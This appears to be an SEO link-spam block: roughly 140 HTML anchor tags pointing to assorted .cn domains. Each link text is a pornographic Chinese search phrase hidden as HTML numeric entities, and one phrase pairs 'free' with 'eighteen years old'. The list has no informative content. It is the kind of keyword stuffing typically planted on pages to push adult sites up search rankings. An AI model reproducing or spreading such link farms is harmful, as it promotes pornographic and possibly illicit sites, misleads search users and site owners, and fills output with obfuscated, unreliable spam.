<a href="http://hzxhgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://blogviews.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://csheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://11d27f.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cvdog.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cosmania.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://wyled.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ymxue.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pldha.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://hotbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ovxov.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://11d27f.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://yushidai.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://crmu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://csucne.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zyline.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mvzb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://limay.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://edueasel.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://ngmk.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://yushidai.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://qianggan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mt85.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://xytijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengdawood.com.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://shqichun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://youngdom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://audifon.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://house-hotel.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://32tjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://yishoubaoban.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://36xw.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wt999.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://scdfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bingzang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://topkm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://kmn2.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://53fx.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://b2053.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://3dwed.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzfys.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cvdog.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://careergrow.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://sywldk.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ss918.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aouonline.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nanss.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://youyouro.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dropad.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://onlincdown.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://systemweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuersen.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lumilove.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://ah71.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://skygift.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://hagao.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://hx16.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zblongke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://med17.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://rockton.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://365rw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://021baopi.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haifair.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m10y.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
